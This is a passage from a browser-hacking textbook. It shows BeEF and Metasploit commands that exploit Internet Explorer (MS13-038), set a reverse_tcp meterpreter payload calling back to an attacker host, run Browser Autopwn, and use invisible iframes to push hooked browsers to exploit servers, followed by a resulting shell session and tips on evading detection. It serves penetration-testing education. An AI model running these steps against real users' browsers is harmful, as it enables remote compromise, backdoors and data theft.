CGenericElement
Object Use-After-Free
Vulnerability
<snipped for brevity>
To get more information about a module, you would enter info exploit/windows/browser/ie_cgenericelement_uaf. For example:
msf> info exploit/windows/browser/ie_cgenericelement_uaf
Name: MS13-038 Microsoft Internet Explorer CGenericElement Object
Use-After-Free Vulnerability
Module: exploit/windows/browser/ie_cgenericelement_uaf
Version: 0
Platform: Windows
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Good
<snipped for brevity>
Although only part of the output is shown, this demonstrates how to find a module based on what you are looking for and get information on it. Modules are also sorted by their context; in this case, it’s a Windows exploit for a browser, and the exploit name is ie_cgenericelement_uaf.
So now that you have some basics, let’s look at how to apply this information to a hooked browser.
Choosing the Exploit
To pick the Metasploit exploit that best fits the target, the first thing you need to do is go through the browser fingerprinting process. If the browser is already hooked into BeEF, you already have some of the information that you need. For this exercise, you are targeting a Windows 7 system running IE 8. Once it’s hooked, you can see the automatically identified information about the browser and the OS that the browser is running on in the Details tab, as seen in Figure 6-30.
Figure 6-30: Hooked browser details

Here you can see that the browser is detected as IE 8 on Windows 7 on a 32-bit architecture. By exploring the Category tab, you would see that Flash and Java are installed. All of this information was picked up as the BeEF hook was initializing. BeEF is able to analyze the hooked browser for additional information, including information about the underlying OS, but often this relies on Java. So, if Java isn’t detected, what would you do?
The first option is to pick recent vulnerabilities available for the target’s platform and choose them. By selectively choosing vulnerabilities to exploit, instead of attacking the system head-on with everything, you’re less likely to be detected. BeEF includes a traffic light system that highlights which exploits are likely to work. The color scheme used is:
· Green for modules that should work without notifying the user
· Yellow for modules that might alert the user
· Red for exploits that are unlikely to work
· Gray, which signifies that the exploit hasn’t been verified on the target configuration
Executing a Single Exploit
So you’ve decided that you have an exploit that you think will work on a target browser. Where do you go from here? The next thing you want to do is start the web server in Metasploit and then use BeEF to direct the browser to Metasploit’s listening port.
When dealing with browser exploits, Metasploit will launch a web server to accept incoming browser requests. The Metasploit web server can have multiple endpoints, or URI Paths, that can be attached. This allows a single Metasploit instance to serve multiple exploits on a single network port without having to launch a separate server for each. Why is this important? Because when picking a port to serve exploits from, it’s important to consider how the target is accessing your exploit. If traffic from the target is likely to be traversing a proxy or have firewall filters for non-standard ports, serving the exploits stage on port 5678 might not work. Therefore, serving the exploits stage on port 80 or 443 tends to be more effective, due to potential egress filtering on networks. However, if proxy-based AV is in place, traffic traversing port 80 may be detected and halted, where port 443 may bypass the proxy altogether. Knowing your target and what your options are will help you in picking a port for serving your exploits through Metasploit.
With the browser hooked and an exploit picked out, back in msfconsole you need to set up the exploit. After executing use windows/browser/ie_cgenericelement_uaf and entering show options, you see a number of different options to set up, as seen in Figure 6-31.
Figure 6-31: Meterpreter console

If you want to serve the exploits from a particular IP address, you will need to modify the SRVHOST variable to set it as that IP. Otherwise, you only need to set the SRVPORT, URIPATH, and payload variables. You can do this by entering the following commands:
set URIPATH /single
set SRVPORT 80
show options
show targets
set payload windows/meterpreter/reverse_tcp
show options
This sets the path to /single and the server to listen on port 80. You have a number of payload options, which you can see by typing in show payloads. One of the more commonly used payloads is the meterpreter payload. This payload is a specialized shell for penetration testing that has many additional features to facilitate post-exploitation. Meterpreter has two primary sub-options: bind shells and reverse shells.
Bind shells create a listener on the target system. Once the listener is started, whatever type of shell you have selected will be attached to the port. When you go to access that port, the connection is completed and you will have access to the shell.
This process presents two potential problems. The first occurs when the host is behind a NAT device or firewall. In those situations, you won’t be able to connect to the remote port even if it was listening. In Chapter 10 you will explore alternative ways to use the browser to accomplish this task.
The second problem is that once that port is open, you have to be the first attacker to connect to it. Hopefully you are the first person to reach that port, but if someone else beats you to it, you have just supplied a shell to someone else. This sounds unlikely, but processes like regular vulnerability scans of an internal network could get to it first. Although a vulnerability scanner wouldn’t know what to do with your shell, it would connect and disconnect and then your exploit would have been wasted.
The other type of shell that you have at your disposal is a reverse shell. Reverse shells aren’t without their own challenges. Reverse shells are designed to connect back to you, as long as your IP address is routable. Hosts behind NAT and proxies will frequently have more ease reaching out to hosts on the Internet than hosts reaching them, which is the main scenario that reverse shells are designed for.
Proxies could prove to be a reverse shell challenge when they are the only egress point from a network. Fortunately, Metasploit has two payload types that are designed for proxies. They are the http and https meterpreter payloads (that will communicate via the target’s proxy server).
Based on this information, you have to pick which solution sounds best for you. The following example has a direct connection to the host, so it uses a reverse shell:
set payload windows/meterpreter/reverse_tcp
show options
---SNIP---
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread,
process, none
LHOST yes The listen address
LPORT 4444 yes The listen port
Three new options appear once you have selected the meterpreter reverse TCP shell. They are EXITFUNC, LHOST, and LPORT. EXITFUNC has a number of different possibilities. It can spawn a new thread in the current application, spawn a new process, or call itself through an error handler. The choice for which EXITFUNC to use is based on whether or not the application will crash. Using the default for the exploit is typically the best choice.
For LHOST, you put in your IP address. The LPORT should be a port that most hosts can get to on the Internet, so you should pick something like 443 (if you aren’t sure what level of connectivity is there), or you can pick a random port of your choosing if there aren’t any ports being blocked:
msf exploit(ie_cgenericelement_uaf) > set LHOST browserhacker.com
LHOST => 192.168.1.132
msf exploit(ie_cgenericelement_uaf) > set LPORT 443
LPORT => 443
msf exploit(ie_cgenericelement_uaf ) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.132:443
[*] Using URL: http://0.0.0.0:80/single
[*] Local IP: http://192.168.1.132:80/single
[*] Server started.
Now the server is running and waiting for connections. The final step is to use BeEF to direct the browser to the exploit. You have a few different ways to do this in BeEF, but one of the most effective ways to try to keep the browser hooked in case of a failure is by launching a hidden IFrame. To do this, highlight the browser in the Online Browsers pane, and go to the “Misc” folder under the Commands tab. Choose the “Create Invisible IFrame” module. Next put in the URL to the Metasploit server on port 80. In this example, it is http://browserhacker.com:80/single. Finally, click the Execute button in the bottom right and the IFrame will be created in the hooked browser, as seen in Figure 6-32.
Figure 6-32: Executing the BeEF ‘Create Invisible Iframe’ module

Once it’s executed, in a few seconds you should see the following in the BeEF console:
[19:37:20][*] Hooked browser [id:1, ip:192.168.1.16]
has been sent instructions from command module
[id:4, name:'Create Invisible Iframe']
[19:37:25][*] Hooked browser [id:1, ip:192.168.1.16]
has executed instructions from command module [id:4,
name:'Create Invisible Iframe']
In the Metasploit console, you can see the exploit load and deliver to the Windows XP box, and finally, a shell opens. You can use the sysinfo command to gather more information from the target’s computer:
[*] 192.168.1.16 ie_cgenericelement_uaf - Requesting: /single
[*] 192.168.1.16 ie_cgenericelement_uaf - Target selected as: IE 8
on Windows XP SP3
[*] 192.168.1.16 ie_cgenericelement_uaf - Sending HTML...
[*] Sending stage (751104 bytes) to 192.168.1.16
[*] Meterpreter session 2 opened (192.168.1.132:3333 ->
192.168.1.16:1201) at 2013-06-08 19:42:51 -0400
meterpreter > sysinfo
Computer : VM-1
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
You now have a shell open on the victim’s system, and unless the browser has crashed, the web page should still be hooked into BeEF. This provides you further opportunities, including re-exploiting the system if the shell is lost. Now that you have exploited the browser, you are into the target system and can do any of the post-exploitation tasks that you might want to do through Metasploit. This might include escalating privileges, targeting other internal systems, or creating a persistent backdoor in the environment so that if something happens to the machine it will reconnect back to you when it reboots.
Using Browser Autopwn
Sometimes it’s hard to find the correct exploit that will work on a browser. In those situations subtlety may need to be thrown out the window, and a series of exploits delivered to the browser may be the best option available. Metasploit’s Browser Autopwn can be an excellent option for this. Browser Autopwn is actually a meta-module for Metasploit that launches many modules in rapid succession. It binds them to different URLs, and then provides a central URL that you can point a browser to in order to start launching the exploits against the targets.
To launch Autopwn, you need to configure a few different pieces of information. The first is where you want your listener and URI bound. This will be the URL that you will direct your target to. Next, you need to set your LHOST option, the listening host for the reverse shells:
use auxiliary/server/browser_autopwn
set LHOST 192.168.1.132
set SRVPORT 80
set URIPATH /
exploit
This set of Metasploit commands will select the Browser Autopwn auxiliary module, set the LHOST, and set your server port as well as the URI. In this case, the final target destination you will send your target to is http://browserhacker.com, and when the user lands at that URL, it will redirect the user in sequence to each of the exploits that was launched. This is accomplished by redirecting the user, one exploit at a time, to different exploit servers. Once the user lands at an exploit server, the exploit is delivered, and if it is successful a shell will be created. The different exploits are executed one after another until all exploits have been tested.
When you type in exploit and hit Enter, you will notice that Metasploit takes a while to set up. The creation of all of the different exploit servers by Metasploit takes time, so this is frequently a five to ten minute process to get all the modules launched. Until it tells you that the server is ready, directing the user to Autopwn will just result in an error on the client side. The following message will be displayed when Autopwn is ready:
[*] --- Done, found 57 exploit modules
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.1.132:80/
[*] Server started.
Because Autopwn takes a long time to ramp up you should start it early in the exploitation process, and then use it as a backup exploit technique. This ensures that when you are ready to use it, it will already be loaded. It can be used for multiple browsers, so starting these listeners once allows you to send browsers to the Autopwn server immediately upon discovery. This will increase the chance that you will be able to keep the target hooked.
Using BeEF with Metasploit
Integrating BeEF and Metasploit allows you to control a browser, fingerprint it, and get as much information as you can before you try to exploit it. Sometimes exploits fail, browsers crash, and you lose your control over those browsers you’ve targeted. This is where having more control over the browser is desirable. BeEF does this by calling Metasploit modules directly from within BeEF.
To enable Metasploit inside of BeEF, edit the config.yaml file in BeEF’s home directory and make the following change to set metasploit to true:
extension:
requester:
enable: true
proxy:
enable: true
metasploit:
enable: true
social_engineering: true
You can find additional configuration values in the extensions/metasploit/config.yaml configuration file. This file contains settings for connecting to Metasploit, such as host, username, and password, which should all be updated if you use this configuration over the network. The following is a listing of possible configuration variables:
beef:
extension:
metasploit:
name: 'Metasploit'
enable: true
host: "127.0.0.1"
port: 55552
user: "msf"
pass: "abc123"
uri: '/api'
ssl: false
ssl_version: 'SSLv3'
ssl_verify: true
callback_host: "127.0.0.1"
autopwn_url: "autopwn"
auto_msfrpcd: false
auto_msfrpcd_timeout: 120
Next, you need to launch Metasploit with msfconsole. Once it’s loaded, start the MSGRPC interface in Metasploit. The MSGRPC interface allows for remote commands to be issued to Metasploit. This is designed to help facilitate interactions with Metasploit from external applications, and it is also what allows Metasploit and BeEF to interact. To load the interface, execute the following command in msfconsole:
msf > load msgrpc Pass=abc123
[*] MSGRPC Service: 127.0.0.1:55552
[*] MSGRPC Username: msf
[*] MSGRPC Password: abc123
[*] Successfully loaded plugin: msgrpc
In this instance, only the password needs to be specified. However, other variables can be set. The variables ServerHost and ServerPort set the IP and port that you would like to have the MSGRPC server listen on. User and Pass set the username and password for the connection. Finally, theURI can be set to have a different MSGRPC endpoint to make the server harder to find.
Now that MSGRPC is loaded, start BeEF at the command line, and you should see the following in the console output to indicate that Metasploit has loaded:
[ 0:20:32][*] Successful connection with Metasploit.
[ 0:20:34][*] Loaded 237 Metasploit exploits.
[ 0:20:34][*] BeEF is loading. Wait a few seconds...
[ 0:20:35][*] 11 extensions enabled.
[ 0:20:35][*] 410 modules enabled.
Now that BeEF has connected to the Metasploit server, BeEF has the ability to launch Metasploit commands itself. This will allow BeEF to set up exploit servers remotely so that everything but manipulating the shells can be managed from within BeEF. To actually execute the exploits after hooking a browser and selecting that hooked browser, navigate to the list of Metasploit commands available in the BeEF command window under the “Metasploit” tab. This tab holds all of the exploits that have been loaded from Metasploit and a best effort will be done to include the traffic light recommendations for each of the exploits as well. Because BeEF is designed to target browsers, only the Metasploit browser exploits will appear within BeEF.
For example, to use this functionality you could choose the MS13-038 Microsoft Internet Explorer CGenericElement Object Use-After-Free Vulnerability module. Then enter the information for the port to listen on, the URIPATH, the Payload, and the payload information, and then click the Execute button, as seen in Figure 6-33. BeEF then forwards the request to Metasploit so it can launch a listener using MSGRPC.
Figure 6-33: Targeting MS13-038 with BeEF using Metasploit

Once it’s given a few seconds to complete, BeEF creates a hidden IFrame and sends the browser to the URL that was created. From here, Metasploit handles the rest of the exploitation. If the exploit is successful, a new shell will be established in the Metasploit console, as seen in Figure 6-34. This will work with most of the Metasploit modules that are browser based.
Figure 6-34: Resulting Meterpeter session

Although you can launch Browser Autopwn from within BeEF, the amount of time it takes means it could be more advantageous for you to do it externally. That is, you can use a hidden IFrame to point the browser to the already launched Autopwn instance. For this reason, it makes sense to load Autopwn earlier, so that it can be ready for use if required. Don’t forget, though, that targeted attacks have a smaller chance of crashing browsers, and also of being detected, than the Autopwn module.
Summary
Throughout this chapter you have explored a variety of ways to fingerprint, attack, and exploit browsers. From determining what browser, platform, and language a browser is using, to stealing session cookies, the browser is a prime target for abuse.
Narrowing down the exact operating system, version of the browser, and other details allow you to target specific browsers and functionalities. Once you have the target fingerprinted you are in a much better position to launch an attack.
In this chapter, JavaScript encryption was shown to be lacking some of the fundamental trust needed to protect data. You explored some techniques to circumvent some public implementations based on common security issues. You can take these portable methods to demonstrate similar issues in further JavaScript encryption implementations you might come across.
You examined some of the protective controls employed by cookies in the browser and even took a quick dip into the world of memory management exploitation. This has hopefully provided some insight into how vast browser attacks can be.
Employing the techniques from this chapter, you should now be able to leverage the browser across multiple platforms, multiple tools, and multiple attack scenarios to get data and, of course, shells. But the action doesn’t stop there. In the next chapter, you explore exploiting the ever-popular browser extensions in very different circumstances.
Questions
1. Why is using DOM properties for fingerprinting more reliable than using the User-Agent header?
2. What is the result of a double negation on a DOM property that exists? For example, !!window?
3. What is the result of a double negation on a null? For example, !!null?
4. How effective is JavaScript Encryption?
5. Why might you want to fingerprint the browser language?
6. How do web browser quirks aid in fingerprinting?
7. What cookie settings help ensure cookies aren’t available to JavaScript and are only sent to the secure version of websites?
8. How does the Null Character attack work in SSL certificates?
9. What’s the difference between a Metasploit bind_shell and reverse_shell?
10. How can BeEF and Metasploit communicate?
For answers to the questions please refer to the book’s website at https://browserhacker.com/answers or the Wiley website at: www.wiley.com/go/browserhackershandbook.
Notes
1. Eric Cole. (2009). Network Security Bible, 2nd Edition. Retrieved August 12, 2013 from http://eu.wiley.com/WileyCDA/WileyTitle/productCd-0470502495.html
2. Wikipedia. (2013). Pwn2Own. Retrieved August 12, 2013 from http://en.wikipedia.org/wiki/Pwn2Own
3. Google. (2010). Program Rules—Application Security. Retrieved August 12, 2013 from http://www.google.com/about/appsecurity/reward-program/
4. Jonathan Greenacre. (2012). Say goodbye to the branch—the future for banking is upwardly mobile. Retrieved August 12, 2013 from http://theconversation.edu.au/say-goodbye-to-the-branch-the-future-for-banking-is-upwardly-mobile-10191
5. Michael Klein and Colin Mayer. (2011). Mobile Banking and Financial Inclusion—The Regulatory Lessons. Retrieved August 12, 2013 from http://www-wds.worldbank.org/servlet/WDSContentServer/WDSP/IB/2011/05/18/000158349_20110518143113/Rendered/PDF/WPS5664.pdf
6. Cody Lindley. (Unknown Year). Desktop Browser Compatibility Tables For DOM. Retrieved August 12, 2013 from http://webbrowsercompatibility.com/dom/desktop/
7. Mozilla. (2013). Firefox Notes—Mobile. Retrieved August 12, 2013 from https://www.mozilla.org/en-US/mobile/18.0/releasenotes/
8. Mozilla. (2013). Mozilla Firefox Web Browser—Mozilla Firefox Release Notes. Retrieved August 12, 2013 from http://www.mozilla.org/en-US/products/firefox/releases/
9. Google. (2013). Chrome Web Store––User-Agent Switcher for Chrome. Retrieved December 1, 2013 from https://chrome.google.com/webstore/detail/user-agent-switcher-for-c/djflhoibgkdhkhhcedjiklpkjnoahfmg
10. Mozilla. (2013). User Agent Switcher: Add-ons for Firefox. Retrieved December 1, 2013 from https://addons.mozilla.org/en-US/firefox/addon/user-agent-switcher/
11. Abgrall Erwan, Yves Le Traon, Martin Monperrus, Sylvain Gombault, Mario Heiderich, and Alain Ribault. (2012). XSS-FP: Browser Fingerprinting using HTML Parser Quirks. Retrieved August 12, 2013 from https://portail.telecom-bretagne.eu/publi/public/fic_download.jsp?id=12491
12. Alex Kouzemtchenko. (2008). Racing to downgrade users to cookie-less authentication. Retrieved December 1, 2013 from http://kuza55.blogspot.co.uk/2008/02/racing-to-downgrade-users-to-cookie.html
13. Chris Evans. (2008). Cookie forcing. Retrieved December 1, 2013 from http://scarybeastsecurity.blogspot.co.uk/2008/11/cookie-forcing.html
14. John Wilander. (2012). Advanced CSRF and Stateless Anti-CSRF. Retrieved August 12, 2013 from http://www.slideshare.net/johnwilander/advanced-csrf-and-stateless-anticsrf
15. Samy Kamkar. (2013). samyk/evercookie. Retrieved August 12, 2013 from https://github.com/samyk/evercookie
16. Eric Butler. (2012). Firesheep. Retrieved August 12, 2013 from http://codebutler.github.io/firesheep/
17. Moxie Marlinspike. (2009). Moxie Marlinspike >> Software >> sslstrip. Retrieved August 12, 2013 from http://www.thoughtcrime.org/software/sslstrip/
18. Nick Arnott. (2013). iPhone Apps Accepting Self-Signed SSL Certificates | Neglected Potential. Retrieved August 12, 2013 from http://www.neglectedpotential.com/2013/01/sslol/
19. M. Georgiev, R. Anubhai, S. Iyengar, D. Boneh, S. Jana, and V. Shmatikov. (2012). The Most Dangerous Code in the World: Validating SSL Certificates in Non-Browser Software. Retrieved December 1, 2013 from https://www.cs.utexas.edu/~shmat/shmat_ccs12.pdf
20. Moxie Marlinspike. (2009). More Tricks For Defeating SSL In Practice. Retrieved August 12, 2013 from http://www.blackhat.com/presentations/bh-usa-09/MARLINSPIKE/BHUSA09-Marlinspike-DefeatSSL-SLIDES.pdf
21. Packet Storm. (Unknown Year). Download: Browser Exploit Against SSL/TLS ≈ Packet Storm. Retrieved August 12, 2013 from http://packetstormsecurity.com/files/download/105499/Beast-SSL.rar
22. Dan Goodin. (2013). Two new attacks on SSL decrypt authentication cookies | ars technica. Retrieved August 12, 2013 from http://arstechnica.com/security/2013/03/new-attacks-on-ssl-decrypt-authentication-cookies/
23. Nitesh Dhanjani. (2010). Insecure Handling of URL Schemes in Apple’s iOS. Retrieved July 10, 2013 from http://www.dhanjani.com/blog/2010/11/insecure-handling-of-url-schemes-in-apples-ios.html
24. Apple. (2010). Information Property List Key Reference: Core Foundation Keys. Retrieved July 10, 2013 from http://developer.apple.com/library/ios/#documentation/general/Reference/InfoPlistKeyReference/Articles/CoreFoundationKeys.html#//apple_ref/doc/uid/TP40009249-SW1
25. Ravishankar Borgaonkar. (2013). Dirty use of USSD codes in cellular networks. Retrieved July 10, 2013 from https://www.troopers.de/wp-content/uploads/2012/12/TROOPERS13-Dirty_use_of_USSD_codes_in_cellular-Ravi_Borgaonkor.pdf
26. W3C. (2011). UriSchemes—W3C Wiki. Retrieved August 12, 2013 from http://www.w3.org/wiki/UriSchemes
27. Mozilla. (2013). Bug 873709—Firefox v23—Disable JavaScriptCheck Box Removed from Options/Preferences Applet. Retrieved August 12, 2013 from https://bugzilla.mozilla.org/show_bug.cgi?id=873709
28. Matasano Security. (Unknown Year). Javascript Cryptography Considered Harmful. Retrieved August 12, 2013 from http://www.matasano.com/articles/javascript-cryptography/
29. Vladimir Vorontsov. (2013). @ONsec_Lab: How XSS can defeat your digital signatures. Retrieved July 20, 2013 from http://lab.onsec.ru/2013/04/how-xss-can-defeat-your-digital.html
30. Emily Stark, Mike Hamburg, and Dan Boneh. (2009). Stanford Javascript Crypto Library. Retrieved August 12, 2013 from https://crypto.stanford.edu/sjcl/
31. PaX Team. (2003). Address space layout randomization. Retrieved August 12, 2013 from http://pax.grsecurity.net/docs/aslr.txt
32. Microsoft. (2009). Understanding DEP as a mitigation technology part 1 - Security Research & Defense––Site Home––TechNet blogs. Retrieved August 12, 2013 from http://blogs.technet.com/b/srd/archive/2009/06/05/understanding-dep-as-a-mitigation-technology-part-1.aspx
33. Microsoft. (Unknown Year). /SAFESEH (Image has Safe Exception Handlers). Retrieved August 12, 2013 from http://msdn.microsoft.com/en-us/library/9a89h429(v=vs.80).aspx
34. Microsoft. (2009). Preventing the exploitation of user mode heap corruption vulnerabilities. Retrieved August 14, 2013 from http://blogs.technet.com/b/srd/archive/2009/08/04/preventing-the-exploitation-of-user-mode-heap-corruption-vulnerabilities.aspx
35. Alexander Sotirov. (Unknown Year). Heap Feng Shui in JavaScript. Retrieved August 12, 2013 from http://www.phreedom.org/research/heap-feng-shui/heap-feng-shui.html
36. Jason Evans. (2012). jemalloc. Retrieved August 12, 2013 from http://www.canonware.com/jemalloc/
37. Wikipedia. (2013). Principle of locality - Wikipedia, the free encyclopedia. Retrieved August 12, 2013 from http://en.wikipedia.org/wiki/Principle_of_locality
38. Patroklos Argyroudis and Chariton Karamitas. (2012). Exploiting the jemalloc Memory Allocator: Owning Firefox’’s Heap. Retrieved August 12, 2013 from https://media.blackhat.com/bh-us-12/Briefings/Argyoudis/BH_US_12_Argyroudis_Exploiting_the_%20jemalloc_Memory_%20Allocator_WP.pdf
39. CVE. (2013). CVE-2013-0753. Retrieved August 12, 2013 from http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-0753
40. Mozilla. (2013). 814001—(CVE-2013-0753) [FIX] XMLSerializer Use-After-Free Remote Code Execution Vulnerability (ZDI-CAN-1608). Retrieved August 12, 2013 from https://bugzilla.mozilla.org/show_bug.cgi?id=814001
All materials on the site are licensed Creative Commons Attribution-Sharealike 3.0 Unported CC BY-SA 3.0 & GNU Free Documentation License (GFDL)
If you are the copyright holder of any material contained on our site and intend to remove it, please contact our site administrator for approval.
© 2016-2026 All site design rights belong to S.Y.A.